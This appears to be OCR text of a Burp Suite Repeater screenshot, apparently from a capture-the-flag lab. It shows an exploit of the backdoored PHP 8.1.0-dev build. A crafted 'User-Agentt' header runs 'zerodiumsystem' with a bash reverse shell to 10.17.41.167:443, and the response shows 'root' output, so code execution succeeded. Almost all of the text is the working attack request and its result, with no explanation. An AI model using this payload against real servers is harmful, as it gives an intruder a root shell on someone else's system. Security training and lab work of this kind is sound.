 Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < >
Target: http://10.10.49.29 HTTP/1
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 10.10.49.29
3 Upgrade-Insecure-Requests: 1
4 User-Agentt: zerodiumsystem("bash -c 'exec bash -i &>/dev/tcp/10.17.41.167/443 <&1'");
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Host: 10.10.49.29
3 Date: Sat, 06 Aug 2022 11:40:19 GMT
4 Connection: close
5 X-Powered-By: PHP/8.1.0-dev
6 Content-type: text/html; charset=UTF-8
7
8 root
9 <!DOCTYPE html>
10 <html lang="en">
11
12 <head>
13
14 <meta charset="utf-8">
15 <meta http-equiv="X-UA-Compatible" content="IE=edge">
16 <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
17 <meta name="description" content="">
18 <meta name="author" content="">
19
20 <title>
Admin Dashboard
</title>
21
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 0
Request Headers 7
Response Headers 5